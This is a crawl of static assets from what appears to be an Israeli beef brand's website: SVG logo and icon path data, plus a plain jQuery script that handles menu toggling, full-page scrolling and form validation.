d="M260.22,32.7c0,9.88.16,13.91,1.43,15.09,1.1,1.11,3.79,1.58,9.24,1.58,3.63,0,6.71-.08,8.37-2a8.27,8.27,0,0,0,1.66-3.79c.08-.48.32-.87.71-.87s.48.31.48,1a43,43,0,0,1-1,6.72c-.48,1.58-.71,1.81-4.42,1.81-5,0-8.85-.07-12.09-.23s-5.53-.16-7.58-.16c-.32,0-1.51,0-2.85.08s-2.92.16-4,.16c-.71,0-1.1-.16-1.1-.56a.54.54,0,0,1,.55-.55,10.43,10.43,0,0,0,2.13-.31c1.35-.32,1.5-1.58,1.82-3.56a138.76,138.76,0,0,0,.39-14.53V20.7c0-10.43,0-12.33-.15-14.46-.16-2.29-.56-3.4-2.85-3.71a21.9,21.9,0,0,0-2.37-.16.68.68,0,0,1-.55-.55c0-.4.32-.56,1.11-.56,3.16,0,7.5.16,7.9.16s5.53-.16,7.66-.16c.71,0,1.1.16,1.1.56a.59.59,0,0,1-.55.47c-.47,0-1.5.08-2.29.16-2.05.39-2.45,1.42-2.61,3.79-.08,2.13-.08,4-.08,14.46Z"/><path class="cls-1" d="M309.36.32c15.64,0,27.49,9.55,27.49,25.19,0,15-11.14,27.42-27.88,27.42-19,0-27.18-14.3-27.18-26.39C281.79,15.72,290.17.32,309.36.32Zm1.58,49.84c6.24,0,18.8-3.32,18.8-22.75C329.74,11.3,320,2.84,309,2.84c-11.62,0-20,7.27-20,21.89C289,40.37,298.38,50.16,310.94,50.16Z"/><path class="cls-1" d="M381.49,34.92c0-5.46-.16-6.25-3-6.8a22.26,22.26,0,0,0-2.37-.16.67.67,0,0,1-.56-.55c0-.47.32-.55,1.11-.55,3.16,0,7.82.16,8.21.16s4.67-.16,6.8-.16c.79,0,1.1.08,1.1.55a.66.66,0,0,1-.55.55,7.69,7.69,0,0,0-1.74.16c-1.89.32-2.45,1.34-2.6,3.71-.08,2.14-.08,4.11-.08,7v7.5c0,3.08-.08,3.16-.95,3.63-4.42,2.29-10.74,3-14.77,3-5.3,0-15.17-.64-22.91-7.19-4.27-3.56-8.3-10.75-8.3-19.12,0-10.74,5.45-18.33,11.62-22S365.69.32,371,.32a58.92,58.92,0,0,1,10.67,1.1,29.83,29.83,0,0,0,5.6.71c.72,0,.87.32.87.63,0,1-.39,2.77-.39,9.48,0,1.11-.32,1.43-.79,1.43s-.48-.4-.48-1a9.83,9.83,0,0,0-1.58-4.43c-1.73-2.52-7-5.21-16-5.21-4.19,0-9.24.32-14.54,4.35-4,3.08-6.87,9.08-6.87,16.9a26.71,26.71,0,0,0,7.35,18.56,24.8,24.8,0,0,0,17.77,7c2.45,0,5.69-.24,7.51-1.27.87-.47,1.42-.79,1.42-2Z"/><path class="cls-1" d="M411.9,34.6c0-3.63-.47-5-1.5-6.87-.55-1-9.95-16-12.32-19.52a17.57,17.57,0,0,0-4.58-4.89,6.88,6.88,0,0,0-2.93-.95.7.7,0,0,1-.71-.63c0-.32.24-.48.87-.48,1.35,0,6.56.16,6.87.16.48,0,3.32-.16,6-.16.79,0,.95.16.95.48s-.48.47-1.11.71-.87.55-.87,1.1a5.57,5.57,0,0,0,.95,2.61l12.64,20.93c1.42-2.84,10.11-17.22,11.37-19.43a7.14,7.14,0,0,0,1.19-3.47c0-1-.32-1.5-1.11-1.74-.63-.16-1-.48-1-.79s.39-.4,1.1-.4c1.82,0,4.27.16,4.82.16s5.45-.16,6.79-.16c.48,0,.87.16.87.4a.81.81,0,0,1-.87.71,7.09,7.09,0,0,0-3.23.87,11.94,11.94,0,0,0-3.48,3.32C430.31,9.24,420.51,25,419.09,27.88c-1.18,2.37-.87,4.51-.87,6.72v5.77c0,1.1,0,4,.24,6.71.16,2,.63,3.24,2.69,3.56a27.88,27.88,0,0,0,3.16.31.54.54,0,0,1,.55.55c0,.32-.4.56-1.11.56-3.87,0-8.37-.24-8.77-.24s-4.74.24-6.79.24c-.79,0-1.11-.16-1.11-.56a.54.54,0,0,1,.56-.55,9.69,9.69,0,0,0,2.05-.31c1.42-.32,1.9-1.58,2.05-3.56.16-2.76.16-5.61.16-6.71Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kd.ak-digital.net/assets/img/icons/face.svg?v=8
body_size: 615
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28.25 28.25"><defs><style>.cls-1{fill:#c69c6d;}</style></defs><title>face</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M20.93,16.76h-3.3V27.9H13.16V16.76H10.94V12.3h2.21v-2a4.35,4.35,0,0,1,4.68-4.67l3.44,0V9.45h-2.5a.94.94,0,0,0-1,1.07V12.3h3.54Z"/><path class="cls-1" d="M22.22,28.25H6a6,6,0,0,1-6-6V6A6,6,0,0,1,6,0H22.22a6,6,0,0,1,6,6V22.22A6,6,0,0,1,22.22,28.25ZM6,1.71A4.32,4.32,0,0,0,1.71,6V22.22A4.32,4.32,0,0,0,6,26.54H22.22a4.32,4.32,0,0,0,4.32-4.32V6a4.32,4.32,0,0,0-4.32-4.32Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kd.ak-digital.net/assets/img/icons/american.svg?v=8
body_size: 9156
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 587.36 52.93"><defs><style>.cls-1{fill:#fff;}</style></defs><title>american</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M24.88,2.61C25.75.39,26.07,0,26.54,0c.71,0,.95,1,1.66,2.45C29.46,5.29,40.6,33,44.87,43.21c2.53,6,4.42,6.87,5.92,7.35a9.9,9.9,0,0,0,2.77.39c.39,0,.87.16.87.55s-.79.56-1.58.56c-1,0-6.16,0-11-.16-1.35-.08-2.45-.08-2.45-.47s.16-.32.47-.48a1.26,1.26,0,0,0,.63-1.82l-6.24-15.4c-.15-.32-.23-.39-.63-.39h-16a.73.73,0,0,0-.72.55L13,44.63a13.71,13.71,0,0,0-1,4.5c0,1.35,1.18,1.82,2.37,1.82h.63c.55,0,.71.24.71.55s-.39.56-1,.56c-1.65,0-5.45-.24-6.24-.24s-4.18.24-7,.24C.47,52.06,0,51.9,0,51.5A.61.61,0,0,1,.63,51a19.34,19.34,0,0,0,2.06-.16c3.16-.39,4.5-2.76,5.84-6.16Zm7.74,28c.32,0,.32-.16.24-.47L26,11.69c-.4-1-.79-1-1.19,0L18.33,30.1c-.08.31,0,.47.23.47Z"/><path class="cls-1" d="M112.73,43.45c.23,2.37.71,6,3.55,6.95a14.72,14.72,0,0,0,4.51.63c.31,0,.55.16.55.47s-.63.64-1.42.64c-1.58,0-9.33-.08-11.85-.32-1.66-.16-2-.39-2-.71a.57.57,0,0,1,.48-.55c.39-.08.47-1.11.31-2.37l-3.32-34.13h-.15L86.66,48.34c-1.42,2.93-1.82,3.56-2.45,3.56s-1-.63-2.37-3.08C80,45.5,75.44,36.89,73.7,33.26,71.65,29,66,17.69,64.86,14.93h-.32L61.85,45.26c-.07,1-.07,2.29-.07,3.4a1.88,1.88,0,0,0,1.65,1.9,11.62,11.62,0,0,0,2.69.39.59.59,0,0,1,.55.48c0,.47-.47.63-1.26.63-2.61,0-5.93-.24-6.48-.24s-4,.24-5.84.24c-.71,0-1.19-.16-1.19-.63,0-.24.32-.48.71-.48a13.31,13.31,0,0,0,2.06-.24c2.29-.39,2.37-2.84,2.68-5.37L62.41,1.5c.08-.71.39-1.18.79-1.18a1.58,1.58,0,0,1,1.42,1l21,41.71L105.85,1.42c.32-.63.64-1.1,1.11-1.1s.87.55,1,1.81Z"/><path class="cls-1" d="M128.93,20.7c0-10.43,0-12.33-.16-14.46-.16-2.29-.56-3.4-2.85-3.71a21.9,21.9,0,0,0-2.37-.16.68.68,0,0,1-.55-.55c0-.4.32-.56,1.11-.56,3.16,0,7.66.16,8,.16s15,.08,16.59,0c1.35-.08,2.61-.31,3.16-.39a4.62,4.62,0,0,1,1-.32c.24,0,.32.32.32.63,0,.48-.4,1.27-.56,3.16-.07.63-.23,3.64-.39,4.43-.08.31-.32.71-.63.71s-.56-.32-.56-.87a7.21,7.21,0,0,0-.39-2.37c-.47-1.11-1.19-1.58-5-2.06-1.18-.15-9.24-.23-10-.23-.32,0-.39.23-.39.71V23.07c0,.47,0,.71.39.71.87,0,10,0,11.61-.16s2.69-.24,3.4-.95c.47-.47.79-.87,1-.87s.39.16.39.56a37.45,37.45,0,0,0-.55,3.71c-.16,1.34-.32,3.87-.32,4.34s-.16,1.27-.63,1.27c-.32,0-.47-.24-.47-.64a5.89,5.89,0,0,0-.32-2.21c-.24-.95-.87-1.74-3.55-2-1.9-.24-9.33-.32-10.51-.32-.4,0-.47.24-.47.48v5.61c0,2.29-.08,10.11,0,11.45.15,4.5,1.42,5.37,8.29,5.37,1.82,0,5.13,0,7-.71s2.77-2,3.16-4.66c.16-.79.32-1,.71-1s.48.56.48,1a56.93,56.93,0,0,1-1,6.48c-.48,1.73-1.19,1.73-3.87,1.73-5.22,0-9.25-.15-12.09-.23s-4.74-.16-5.77-.16c-.15,0-1.5,0-3,.08-1.34.08-2.92.16-4,.16-.71,0-1.1-.16-1.1-.56a.54.54,0,0,1,.55-.55c.63,0,1.5-.24,2.13-.31,1.35-.24,1.5-1.58,1.82-3.56.4-2.76.4-8.06.4-14.53Z"/><path class="cls-1" d="M167.71,20.7c0-10.43,0-12.33-.15-14.46-.16-2.29-.56-3.4-2.85-3.71a22.08,22.08,0,0,0-2.37-.16.68.68,0,0,1-.55-.55c0-.4.32-.56,1.11-.56,3.16,0,7.82.16,8.21.16.71,0,6.56-.16,8.69-.16,4.42,0,9.32.4,13,2.93a11.78,11.78,0,0,1,4.81,9.16c0,5-2,9.8-8.53,15.32,5.69,7.11,10.51,13.2,14.54,17.38,3.71,3.8,6,4.43,7.74,4.66a12.58,12.58,0,0,0,2.45.24.62.62,0,0,1,.63.55c0,.4-.39.56-1.66.56H208.4c-4,0-5.69-.4-7.43-1.35-3-1.58-5.53-4.81-9.48-9.87-2.92-3.63-6-8-7.5-9.8a1.09,1.09,0,0,0-1-.39l-8.85-.16c-.31,0-.47.16-.47.55v1.59c0,6.47,0,11.69.31,14.45.24,2,.64,3.24,2.77,3.56a27.1,27.1,0,0,0,3.08.31.49.49,0,0,1,.55.55c0,.32-.31.56-1.1.56-3.8,0-8.22-.24-8.53-.24-.08,0-4.74.24-6.88.24-.71,0-1.1-.16-1.1-.56a.53.53,0,0,1,.55-.55,10.43,10.43,0,0,0,2.13-.31c1.35-.32,1.5-1.58,1.82-3.56a138.76,138.76,0,0,0,.39-14.53Zm6,5.68a1,1,0,0,0,.47.87c1,.56,4.58,1,7.66,1a9,9,0,0,0,5.22-1.19c2.37-1.58,4.18-5.13,4.18-10.26,0-8.38-4.58-13.2-12-13.2a29.9,29.9,0,0,0-5,.4.86.86,0,0,0-.55.79Z"/><path class="cls-1" d="M222.38,32.55c0,6.47,0,11.77.32,14.53.23,2,.47,3.24,2.53,3.56a29.72,29.72,0,0,0,3.16.31.54.54,0,0,1,.55.55c0,.32-.32.56-1.11.56-3.87,0-8.37-.24-8.69-.24s-4.74.24-6.87.24c-.71,0-1.11-.16-1.11-.56a.54.54,0,0,1,.56-.55,10.43,10.43,0,0,0,2.13-.31c1.34-.32,1.58-1.58,1.82-3.56.31-2.76.39-8.06.39-14.53V20.7c0-10.43,0-12.33-.16-14.46-.15-2.29-.71-3.32-2.21-3.63a12.29,12.29,0,0,0-2.13-.24.59.59,0,0,1-.55-.55c0-.4.31-.56,1.1-.56,2.29,0,6.64.16,7,.16s4.82-.16,7-.16c.79,0,1.11.16,1.11.56a.68.68,0,0,1-.55.55,7.65,7.65,0,0,0-1.74.16c-1.9.39-2.29,1.34-2.45,3.71-.08,2.13-.08,4-.08,14.46Z"/><path class="cls-1" d="M241.5,45.74c-6.79-5.85-8.45-13.51-8.45-19.91A26.55,26.55,0,0,1,240.87,7.5c4.18-4,10.5-7.18,21.17-7.18a67.34,67.34,0,0,1,10.11.79,50.48,50.48,0,0,0,7.11,1c.71,0,.87.32.87.71,0,.56-.16,1.35-.32,3.8-.08,2.21-.08,5.92-.16,6.87s-.39,1.42-.79,1.42-.55-.47-.55-1.42a8.74,8.74,0,0,0-2.92-6.72c-2.45-2-7.51-3.71-13.67-3.71-8.92,0-13.19,2.37-15.64,4.66-5.13,4.74-6.24,10.74-6.24,17.54,0,12.87,10.19,24.33,25,24.33,5.22,0,8.69-.4,11.46-3.16A12.45,12.45,0,0,0,279,40.84c.16-.71.24-1,.71-1,.32,0,.64.48.64,1a70.79,70.79,0,0,1-1.66,8.61c-.4,1.26-.56,1.5-1.74,2-2.85,1.1-8.06,1.5-12.56,1.5C254,52.93,247,50.48,241.5,45.74Z"/><path class="cls-1" d="M302.72,2.61C303.59.39,303.91,0,304.38,0c.71,0,.95,1,1.66,2.45,1.27,2.84,12.4,30.57,16.67,40.76,2.53,6,4.42,6.87,5.92,7.35a9.9,9.9,0,0,0,2.77.39c.39,0,.87.16.87.55s-.79.56-1.58.56c-1,0-6.16,0-11-.16-1.35-.08-2.45-.08-2.45-.47s.16-.32.47-.48a1.26,1.26,0,0,0,.63-1.82l-6.24-15.4c-.15-.32-.23-.39-.63-.39h-16a.71.71,0,0,0-.71.55L290.8,44.63a13.71,13.71,0,0,0-1,4.5c0,1.35,1.18,1.82,2.37,1.82h.63c.55,0,.71.24.71.55s-.39.56-1,.56c-1.65,0-5.45-.24-6.24-.24s-4.18.24-7,.24c-.87,0-1.34-.16-1.34-.56a.61.61,0,0,1,.63-.55,19.34,19.34,0,0,0,2.06-.16c3.16-.39,4.5-2.76,5.84-6.16Zm7.75,28c.31,0,.31-.16.23-.47l-6.87-18.41c-.4-1-.79-1-1.18,0L296.17,30.1c-.08.31,0,.47.23.47Z"/><path class="cls-1" d="M339.62,42.89c.15,5.53.79,7.19,2.68,7.67a17,17,0,0,0,3.48.39.54.54,0,0,1,.55.55c0,.4-.47.56-1.26.56-3.95,0-6.72-.24-7.35-.24s-3.55.24-6.71.24c-.71,0-1.11-.08-1.11-.56a.54.54,0,0,1,.55-.55,11.18,11.18,0,0,0,2.85-.39c1.73-.48,2-2.29,2-8.38V3.71c0-2.68.4-3.39,1-3.39.79,0,2,1.34,2.69,2.05,1.1,1.11,11.21,11.85,22,22.91,6.87,7.11,14.29,15.09,16.43,17.3l-.71-33.65c-.08-4.35-.48-5.85-2.61-6.24a21.9,21.9,0,0,0-3.4-.32.55.55,0,0,1-.55-.63c0-.4.55-.48,1.34-.48,3.16,0,6.48.16,7.27.16s3.08-.16,5.92-.16c.72,0,1.27.08,1.27.48a.79.79,0,0,1-.79.63,7.76,7.76,0,0,0-1.66.16c-2.29.47-2.45,1.81-2.45,5.84l-.16,39.34c0,4.43-.08,4.82-.55,4.82-.71,0-1.42-.55-5.29-4.11-.71-.63-10.75-10.5-18.09-18.17-8.06-8.45-15.88-16.66-18-19Z"/><path class="cls-1" d="M419.25,45.74c-6.8-5.85-8.45-13.51-8.45-19.91A26.5,26.5,0,0,1,418.62,7.5c4.18-4,10.5-7.18,21.17-7.18a67.34,67.34,0,0,1,10.11.79,50.27,50.27,0,0,0,7.11,1c.71,0,.87.32.87.71,0,.56-.16,1.35-.32,3.8-.08,2.21-.08,5.92-.16,6.87s-.39,1.42-.79,1.42-.55-.47-.55-1.42a8.77,8.77,0,0,0-2.92-6.72c-2.45-2-7.51-3.71-13.67-3.71-8.93,0-13.19,2.37-15.64,4.66-5.14,4.74-6.24,10.74-6.24,17.54,0,12.87,10.19,24.33,25,24.33,5.21,0,8.69-.4,11.45-3.16a12.48,12.48,0,0,0,2.69-5.61c.16-.71.24-1,.71-1,.32,0,.63.48.63,1a68.87,68.87,0,0,1-1.66,8.61c-.39,1.26-.55,1.5-1.73,2-2.85,1.1-8.06,1.5-12.56,1.5C431.73,52.93,424.7,50.48,419.25,45.74Z"/><path class="cls-1" d="M466.33,20.7c0-10.43,0-12.33-.16-14.46s-.55-3.4-2.84-3.71A22.08,22.08,0,0,0,461,2.37a.67.67,0,0,1-.55-.55c0-.4.31-.56,1.1-.56,3.16,0,7.35.16,8,.16s5-.16,7-.16c.79,0,1.19.16,1.19.56a.69.69,0,0,1-.64.55,8,8,0,0,0-1.73.16c-1.82.31-2.21,1.5-2.37,3.71s-.16,4-.16,14.46v9.4c0,9.71,2.13,13.74,5.13,16.43,3.4,3.08,6.4,3.63,10.35,3.63A14.25,14.25,0,0,0,499,45.42C502.27,41.55,503,36,503,29.15V20.7c0-10.43-.07-12.33-.15-14.46s-.48-3.4-2.77-3.71a22.08,22.08,0,0,0-2.37-.16.6.6,0,0,1-.55-.55c0-.4.32-.56,1.11-.56,3.08,0,7.1.16,7.5.16s3.79-.16,5.85-.16c.79,0,1.1.16,1.1.56a.6.6,0,0,1-.55.55,8,8,0,0,0-1.74.16c-1.89.39-2.29,1.5-2.45,3.71s-.08,4-.08,14.46v7.18c0,7.27-.94,15.41-6.48,20.15-5,4.34-10.42,4.9-14.53,4.9-2.29,0-9.56-.16-14.46-4.74-3.39-3.16-6.08-7.82-6.08-17.62Z"/><path class="cls-1" d="M538.14,32.55c0,6.47,0,11.77.32,14.53.23,2,.55,3.24,2.68,3.56a28.32,28.32,0,0,0,3.16.31.5.5,0,0,1,.56.55c0,.32-.32.56-1.11.56-3.79,0-8.22-.24-8.61-.24s-5.14.24-7.19.24c-.79,0-1.1-.16-1.1-.56,0-.23.15-.47.55-.47a9.11,9.11,0,0,0,2.05-.32c1.42-.31,1.82-1.65,2.06-3.63.31-2.76.31-8.06.31-14.53V4.34l-10,.16c-4.35.08-6,.56-7,2.14a10.87,10.87,0,0,0-1.11,2.13c-.16.55-.39.63-.71.63a.52.52,0,0,1-.47-.55c0-.71,1.34-6.72,1.5-7.27s.47-1.26.71-1.26a24.28,24.28,0,0,0,3.08.79c2,.23,4.66.31,5.45.31h26.23a35.82,35.82,0,0,0,5-.31c1-.16,1.66-.32,2-.32s.31.39.31.79c0,2.05-.23,6.87-.23,7.66,0,.55-.32.87-.63.87s-.48-.24-.56-1.18l-.08-.72c-.23-2.05-1.73-3.55-8.37-3.71l-8.69-.16Z"/><path class="cls-1" d="M559.71,51.11c-1-.47-1-.71-1-2.53,0-3.32.32-6,.4-7.11,0-.71.16-1.1.55-1.1s.63.23.63.79a9.87,9.87,0,0,0,.24,2.44c1.11,4.9,6.32,6.64,11,6.64,6.87,0,10.43-3.87,10.43-8.93,0-4.81-2.61-7.11-8.77-11.69L570,27.25c-7.51-5.61-10-9.71-10-14.37C560,5,566.27.24,575.43.24a33.38,33.38,0,0,1,7.19.79,9.15,9.15,0,0,0,2.45.31c.55,0,.71.08.71.48a70,70,0,0,0-.32,7.11c0,1-.08,1.5-.55,1.5s-.55-.32-.63-.87a12.29,12.29,0,0,0-1-3.32c-.47-.79-2.77-3.32-9-3.32-5,0-9.24,2.53-9.24,7.27,0,4.27,2.14,6.71,9,11.38l2,1.34c8.46,5.76,11.38,10.43,11.38,16.19,0,3.95-1.5,8.22-6.48,11.46-2.92,1.89-7.27,2.37-11.06,2.37A25.57,25.57,0,0,1,559.71,51.11Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kd.ak-digital.net/assets/accessibility/img/ic_accessibility.svg
body_size: 1300
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 20.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 39 44.8" style="enable-background:new 0 0 39 44.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#0086FF;}
	.st2{fill:#1F7AFF;}
	.st3{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}
	.st4{fill:none;stroke:#FFFFFF;stroke-miterlimit:10;}
	.st5{fill:#EDEDED;}
	.st6{fill:none;stroke:#FFFFFF;stroke-width:1.2;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M18.7,6.8c0-2.3,1.8-4.1,4.1-4.1c2.3,0,4.1,1.8,4.1,4.1c0,2.3-1.8,4.1-4.1,4.1C20.5,10.9,18.7,9,18.7,6.8
		L18.7,6.8z M22.7,40c-4.4,0-8.1-2.9-9.4-6.9l-1.4,3.4c2.2,3.7,6.1,6.2,10.7,6.2c6.9,0,12.5-5.6,12.5-12.5c0-5.2-3.1-9.6-7.6-11.5v3
		c3,1.7,5,4.9,5,8.5C32.5,35.6,28.1,40,22.7,40L22.7,40z M4.4,34c-1.1,0-2,0.9-2,2c0,1.1,0.9,2,2,2h5.2l2.9-7.3h8.8
		c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0c2.3,0,4.2-1.9,4.2-4.2V15.9c0-2.3-0.8-4.2-3.1-4.2c-3.4,0-3.8,6-3.8,6h-6.8
		c-0.9,0-1.6,0.7-1.6,1.7c0,0.9,0.7,1.6,1.6,1.6H19v5h-7.2c-1,0-1.9,0.7-2.2,1.5C9.1,28.9,7.3,34,7.3,34H4.4L4.4,34z M4.4,34"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kd.ak-digital.net/assets/img/icons/downSelect.svg
body_size: 342
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26.63 12.94"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:2px;}</style></defs><title>downSelect</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="0.65 0.76 13.31 11.63 25.98 0.76"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://kd.ak-digital.net/assets/js/site.js?ver=8
body_size: 7483
content:
//  Menu Slider!

$(document).on("click", ".toggle-menu-btn", function () {
        $(this).toggleClass('open');
        $(".body-container").toggleClass('sidebar-open');
    });
    
    $(document).on("click", ".home-text-wrap > a", function () {
    $(this).toggleClass('open');
    $('.toggle-menu-btn').addClass('open');
    $(".body-container").toggleClass('sidebar-open');
});

$(document).on("click", ".menuContent .slider", function () {
    $('.menuContent #nav').slideToggle(300);
    $('.menuContent .slider img').toggleClass('rotateDown');
});


$(document).on("click", ".closeMenu", function () {
    $(".body-container").removeClass('sidebar-open');
    $('.toggle-menu-btn').removeClass('open');
});

//  END Menu Slider!


      
$(document).ready(function () {
    
    
    $('#fullpage').fullpage({
        anchors: ['main', 'f_section2', 'f_section3', 'f_section4', 'f_section5','f_contact'],
        menu: '#menu',
        navigation: true,
        navigationTooltips: ['הסטייק המובחר בעולם', 'מצאו את נתחי הבלאק אנגוס הקרובים לביתך', 'יתרונות','נתחים בקיצוב אמריקאי','המוצרים שלנו','להזמנות'],
        onLeave: function (index, nextIndex, direction) {
            //console.log(nextIndex);
//            if (nextIndex == 1) {
//                player_vid.playVideo();
//            }
//            if (nextIndex == 10) {
//                $('.footer-wrapper').addClass('add');
//            } else {
//                $('.footer-wrapper').removeClass('add');
//            }
//            if (nextIndex == 6) {
//                $('body').addClass('gold');
//            } else {
//                $('body').removeClass('gold');
//            }
        }
    });
    
    
    
    $(document).on("click", ".search-form .open-input", function () {
        $(this).removeClass('open-input');
        $(this).addClass('send-form');
        $(this).closest('form').addClass('open');
    });

    $(document).on("click", ".search-form.open .send-form", function () {
        if ($(".search-form.open input[name='q']").val() != '') {
            $(this).closest('form').submit();
        }
    });
    
    
    
    $('.click_search').click(function() {
        $('.click_search').css({
            'width': '200px',
            'background-color': '#f0f0f0',
            'color': 'black'
        });
    });
    

    $(window).bind('scroll', function () {
        var top = $(window).scrollTop();
        if (top > 100) {
            $('body').addClass('header-scroll');
        } else {
            $('body').removeClass('header-scroll');
        }
        if (top > 150) {
            $('body').addClass('nav-scroll');
        } else {
            $('body').removeClass('nav-scroll');
        }
        
        if (top > 400 && top < 2500) {
            $('.home_contact_fixed').addClass('active');
        } else {
            $('.home_contact_fixed').removeClass('active');
        }
        
        
        
        
        
        
        
    });
});

function performClick(elemId) {
    var elem = document.getElementById(elemId);
    if (elem && document.createEvent) {
        var evt = document.createEvent("MouseEvents");
        evt.initEvent("click", true, false);
        elem.dispatchEvent(evt);
    }
}

function inputChange(obj, selector) {
    var filename = $(obj).val().replace(/C:\\fakepath\\/i, '');
    $(selector).text(filename);
}

function go_to(obj, delta) {
    delta = typeof delta !== 'undefined' ? delta : 0;
    $('html,body').animate({scrollTop: $(obj).offset().top - delta}, 'slow');
}

function validate_form(form, title) {
    title = typeof title !== 'undefined' ? title : "שגיאה!";
    var filter_email = /^([\w\!\#$\%\&\'\*\+\-\/\=\?\^\`{\|\}\~]+\.)*[\w\!\#$\%\&\'\*\+\-\/\=\?\^\`{\|\}\~]+@((((([a-z0-9]{1}[a-z0-9\-]{0,62}[a-z0-9]{1})|[a-z0-9])\.)+[a-z]{2,6})|(\d{1,3}\.){3}\d{1,3}(\:\d{1,5})?)$/i;
    var filter_phone = /^(?:050|052|053|054|055|057|058|02|03|04|08|09|077|073|074)\d{7,7}$/;
    var filter_password = /[a-z].+[0-9]|[0-9].+[a-z]/i;

    var response = true;

    $(form).find("input[data-required]").each(function () {
        var required = $(this).attr("data-required");
        var type = $(this).attr("type");
        var name = $(this).attr("name");
        if (type === "checkbox") {
            var count_checked = $(form).find("[name='" + name + "']:checked").length;
            if (count_checked === 0) {
                popup(title, required);
                $(this).focus();
                response = false;
                return false;
            }
        }
    });
    
    
    if (!response)
        return false;

    $(form).find("select[data-required]").each(function () {
        var required = $(this).attr("data-required");
        var input = $(this).find("option:selected").val().replace(/^\s+|\s+$/g, '');
        if (!input.length || input === "") {
            popup(title, required);
            $(this).focus();
            response = false;
            return false;
        }
    });
    
    
    
    if (!response)
        return false;

    $(form).find("input[data-required]").each(function () {
        var required = $(this).attr("data-required");
        var type = $(this).attr("type");
        var placeholder = $(this).attr("placeholder").replace(/^\s+|\s+$/g, '');

        if (type === "text") {
            var input = $(this).val().replace(/^\s+|\s+$/g, '');
            if (input === "" || input === placeholder) {
                popup(title, required);
                $(this).focus();
                response = false;
                return false;
            }
        } else if (type === "tel") {
            var input = $(this).val().replace(/-|\s/g, '');
            if (!filter_phone.test(input.length === 0 || input.charAt(0) === '0' ? input : '0' + input)) {
                popup(title, required);
                $(this).focus();
                response = false;
                return false;
            }
        } else if (type === "email") {
            var input = $(this).val();
            if (!filter_email.test(input)) {
                popup(title, required);
                $(this).focus();
                response = false;
                return false;
            }
        } else if (type === "file") {
            var input = $(this).val().replace(/^\s+|\s+$/g, '');
            if (input === "" || input === placeholder) {
                popup(title, required);
                $(this).focus();
                response = false;
                return false;
            }
        } else if (type === "password") {
            var minlength = parseInt($(this).attr("min-length"));
            var input = $(this).val().replace(/^\s+|\s+$/g, '');
            if (input === "" || input === placeholder || input.length < minlength) {
                popup(title, required);
                $(this).focus();
                response = false;
                return false;
            }
        }
    });


    
    if (!response)
        return false;

    $(form).find("textarea[data-required]").each(function () {
        var required = $(this).attr("data-required");
        var input = $(this).val().replace(/^\s+|\s+$/g, '');
        if (input === "") {
            popup(title, required);
            $(this).focus();
            response = false;
            return false;
        }
    });
    return response;
};

--- FILE ---
content_type: image/svg+xml
request_url: https://kd.ak-digital.net/assets/img/icons/left.svg?ver=8
body_size: 339
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.6 72.08"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:0.79px;}</style></defs><title>left</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="36.32 71.81 0.56 36.04 36.32 0.28"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kd.ak-digital.net/assets/accessibility/img/ic_text_off.svg
body_size: 799
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 20.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 35.3 43.3" style="enable-background:new 0 0 35.3 43.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#0086FF;}
	.st2{fill:#1F7AFF;}
	.st3{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}
	.st4{fill:none;stroke:#FFFFFF;stroke-miterlimit:10;}
	.st5{fill:#EDEDED;}
	.st6{fill:none;stroke:#FFFFFF;stroke-width:1.2;stroke-miterlimit:10;}
</style>
<g>
	<path class="st6" d="M21.4,8h5.9v6.3h6.7V1.3H1v13.1h6.7V8h5.9V35h-3.2v6.7h14.3V35h-3.4V8z M21.4,8"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kd.ak-digital.net/assets/img/icons/3.svg?v=8
body_size: 428003
content:
